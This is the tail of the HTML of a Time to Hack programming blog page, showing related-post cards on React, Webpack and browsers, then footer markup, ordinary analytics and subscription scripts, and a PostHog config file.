                <div class="post-card-excerpt">Learn how a simple tweak to React&#39;s Fragment component can streamline your code and reduce mental overhead. It&#39;s a small change with a big impact on cleaner code and easier debugging—just be mindful of a few caveats. Curious how it works? Dive in and simplify your React workflow!</div>
        </a>

        <footer class="post-card-meta">
            <time class="post-card-meta-date" datetime="2024-09-16">16 Sep 2024</time>
                <span class="post-card-meta-length">4 min read</span>
                <script
    data-ghost-comment-count="66cc353470ea300001195645"
    data-ghost-comment-count-empty=""
    data-ghost-comment-count-singular="comment"
    data-ghost-comment-count-plural="comments"
    data-ghost-comment-count-tag="span"
    data-ghost-comment-count-class-name=""
    data-ghost-comment-count-autowrap="true"
>
</script>
        </footer>

    </div>

</article>
                        
<article class="post-card post">

    <a class="post-card-image-link" href="/styles-cache-for-webpack-with-style-loader/">

        <img class="post-card-image"
            srcset="https://res-3.cloudinary.com/time2hack/image/upload/q_auto/v1/blog-images/styles-cache-for-webpack-with-style-loader.jpg 300w,
                    https://res-3.cloudinary.com/time2hack/image/upload/q_auto/v1/blog-images/styles-cache-for-webpack-with-style-loader.jpg 600w,
                    https://res-3.cloudinary.com/time2hack/image/upload/q_auto/v1/blog-images/styles-cache-for-webpack-with-style-loader.jpg 1000w,
                    https://res-3.cloudinary.com/time2hack/image/upload/q_auto/v1/blog-images/styles-cache-for-webpack-with-style-loader.jpg 2000w"
            sizes="(max-width: 1000px) 400px, 800px"
            src="https://res-3.cloudinary.com/time2hack/image/upload/q_auto/v1/blog-images/styles-cache-for-webpack-with-style-loader.jpg"
            alt="Styles&#x27; cache for Webpack with Style Loader"
            loading="lazy"
        />


    </a>

    <div class="post-card-content">

        <a class="post-card-content-link" href="/styles-cache-for-webpack-with-style-loader/">
            <header class="post-card-header">
                <div class="post-card-tags">
                </div>
                <h2 class="post-card-title">
                    Styles&#x27; cache for Webpack with Style Loader
                </h2>
            </header>
                <div class="post-card-excerpt">Facing style cleanup issues when integrating with 3rd-party apps? Learn how to customize Webpack&#39;s style-loader to preserve your styles on page reload.</div>
        </a>

        <footer class="post-card-meta">
            <time class="post-card-meta-date" datetime="2024-08-19">19 Aug 2024</time>
                <span class="post-card-meta-length">2 min read</span>
                <script
    data-ghost-comment-count="666e943a6982f10001726fc4"
    data-ghost-comment-count-empty=""
    data-ghost-comment-count-singular="comment"
    data-ghost-comment-count-plural="comments"
    data-ghost-comment-count-tag="span"
    data-ghost-comment-count-class-name=""
    data-ghost-comment-count-autowrap="true"
>
</script>
        </footer>

    </div>

</article>
                        
<article class="post-card post">

    <a class="post-card-image-link" href="/alternative-browsers-to-checkout-in-2024/">

        <img class="post-card-image"
            srcset="https://res-1.cloudinary.com/time2hack/image/upload/q_auto/v1/blog-images/Chrome-Alternative-Browsers-to-checkout-in-2024.jpg 300w,
                    https://res-1.cloudinary.com/time2hack/image/upload/q_auto/v1/blog-images/Chrome-Alternative-Browsers-to-checkout-in-2024.jpg 600w,
                    https://res-1.cloudinary.com/time2hack/image/upload/q_auto/v1/blog-images/Chrome-Alternative-Browsers-to-checkout-in-2024.jpg 1000w,
                    https://res-1.cloudinary.com/time2hack/image/upload/q_auto/v1/blog-images/Chrome-Alternative-Browsers-to-checkout-in-2024.jpg 2000w"
            sizes="(max-width: 1000px) 400px, 800px"
            src="https://res-1.cloudinary.com/time2hack/image/upload/q_auto/v1/blog-images/Chrome-Alternative-Browsers-to-checkout-in-2024.jpg"
            alt="Chrome Alternative Browsers to checkout in 2024"
            loading="lazy"
        />


    </a>

    <div class="post-card-content">

        <a class="post-card-content-link" href="/alternative-browsers-to-checkout-in-2024/">
            <header class="post-card-header">
                <div class="post-card-tags">
                </div>
                <h2 class="post-card-title">
                    Chrome Alternative Browsers to checkout in 2024
                </h2>
            </header>
                <div class="post-card-excerpt">Chrome has been the most used browser &amp; dramatically changed the way we use the internet. Now, it&#39;s time to look beyond &amp; try Chrome alternatives.</div>
        </a>

        <footer class="post-card-meta">
            <time class="post-card-meta-date" datetime="2024-01-11">11 Jan 2024</time>
                <span class="post-card-meta-length">4 min read</span>
                <script
    data-ghost-comment-count="656d8a5a86075c000178c440"
    data-ghost-comment-count-empty=""
    data-ghost-comment-count-singular="comment"
    data-ghost-comment-count-plural="comments"
    data-ghost-comment-count-tag="span"
    data-ghost-comment-count-class-name=""
    data-ghost-comment-count-autowrap="true"
>
</script>
        </footer>

    </div>

</article>
                </div>
            </aside>



    </div>

    <footer class="site-footer outer">
        <div class="inner">
            <section class="copyright"><a href="https://time2hack.com">Time to Hack</a> &copy; 2026</section>
            <nav class="site-footer-nav">
                
            </nav>
            <div class="gh-powered-by"><a href="https://ghost.org/" target="_blank" rel="noopener">Powered by Ghost</a></div>
        </div>
    </footer>

</div>

    <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>

    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
<script
    src="https://code.jquery.com/jquery-3.5.1.min.js"
    integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0="
    crossorigin="anonymous">
</script>
<script src="/assets/built/casper.js?v=a67a18ec76"></script>
<script>
$(document).ready(function () {
    // Mobile Menu Trigger
    $('.gh-burger').click(function () {
        $('body').toggleClass('gh-head-open');
    });
    // FitVids - Makes video embeds responsive
    $(".gh-content").fitVids();
});
</script>

<script>
// Feature detect + local reference
// https://mathiasbynens.be/notes/localstorage-pattern
window.__COMMENTO = true;
var storage;
var fail;
var uid;
try {
	uid = new Date;
	(storage = window.localStorage).setItem(uid, uid);
	fail = storage.getItem(uid) != uid;
	storage.removeItem(uid);
	fail && (storage = false);
} catch (exception) {}
var addScript = function(source, callback, target) {
  try {
    var tag = document.createElement("script");
    tag.type = "text/javascript";
    tag.src = source;
    tag.async = true;
    tag.defer = true;
    tag.onload = callback || function() {};
    target = target || document.body;
    target.appendChild(tag);
  } catch(e) { console.log(e) }
};
function handleSubscribed(event) { storage && storage.setItem('sub', 'success'); }
function handleSubscribePopupClose(event) { storage && storage.setItem('sub', 'abort'); }
function handleSubscribeStart(event) { storage && storage.setItem('sub', 'start'); }    
function handleSubscribeConfirm() { storage && storage.setItem('sub', 'confirmed'); }
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments)};

if(
  !window.location.search.match(/owner/) 
  && !window.location.href.match(/p\/[\w]{8}\-[\w]{4}\-[\w]{4}\-[\w]{4}\-[\w]{12}/)
  && !navigator.userAgent.match('ghost')
){
  ga = function() {}
} else {
  window.___internal = true; console.log('not sending tracking info');
}

var _toArray = function(nodeList) { return Array.prototype.slice.call(nodeList); };
var _getAll = function(query) { return _toArray(document.querySelectorAll(query)); };

document.addEventListener("DOMContentLoaded", function(event) {
  if (window.location.search) {
    var params = window.location.search.replace('?', '').split('&').reduce((acc, item) => {
      var param = item.split('=');
      acc[param[0]] = param[1];
      return acc;
    }, {});
    if(params.action === 'subscribe' && params.success === 'true') {
      handleSubscribeConfirm();
    }
  }
  document.addEventListener('click', function(e) {
	e.target.matches('.subscribe-button') && handleSubscribeStart(e);
    e.target.matches('.subscribe-close') && handleSubscribePopupClose(e);
  })
  var subscribeForm = document.querySelectorAll('[data-members-form="subscribe"]');
  subscribeForm.forEach(function(form){
      form.addEventListener('submit', function(e) {
          handleSubscribed(e);
      });
  });
  var campaign = document.querySelector('.impact-banner');
  if(campaign){
    campaign.classList.add('hidden');
    setTimeout(function(){
      campaign.style.display = 'block';
      campaign.classList.remove('hidden');
    }, 20*1000);
  }
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-1830015441649630",
    enable_page_level_ads: true
  });

  setTimeout(function() {
    //addScript('//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js', null, document.body);
  }, 3000);
  canIUse = document.querySelector('.ciu_embed');
  if (canIUse) {
    addScript("//cdn.jsdelivr.net/caniuse-embed/1.1.0/caniuse-embed.min.js")
  }
});
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://eu-assets.i.posthog.com/array/phc_6SjxN5dBLvlftlEyUdj1ZaHu66sKd9DsA5DSf460QM7/config.js
body_size: -263
content:
(function() {
  window._POSTHOG_REMOTE_CONFIG = window._POSTHOG_REMOTE_CONFIG || {};
  window._POSTHOG_REMOTE_CONFIG['phc_6SjxN5dBLvlftlEyUdj1ZaHu66sKd9DsA5DSf460QM7'] = {
    config: {"token": "phc_6SjxN5dBLvlftlEyUdj1ZaHu66sKd9DsA5DSf460QM7", "supportedCompression": ["gzip", "gzip-js"], "hasFeatureFlags": false, "captureDeadClicks": false, "capturePerformance": {"network_timing": true, "web_vitals": true, "web_vitals_allowed_metrics": null}, "autocapture_opt_out": false, "autocaptureExceptions": false, "analytics": {"endpoint": "/i/v0/e/"}, "elementsChainAsString": true, "errorTracking": {"autocaptureExceptions": false, "suppressionRules": []}, "sessionRecording": false, "heatmaps": true, "conversations": false, "surveys": false, "productTours": false, "defaultIdentifiedOnly": true},
    siteApps: []
  }
})();